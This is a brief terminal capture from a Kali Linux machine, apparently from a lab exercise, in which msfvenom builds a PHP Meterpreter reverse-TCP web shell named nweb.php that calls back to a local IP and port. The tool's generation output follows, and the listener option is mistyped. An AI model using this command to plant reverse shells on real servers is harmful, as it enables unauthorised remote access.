 ┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p php/meterpreter/reverse_tcp -f raw LHO= 192.168.44.128 LPORT=8585 -o nweb.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1115 bytes
Saved as: nweb.php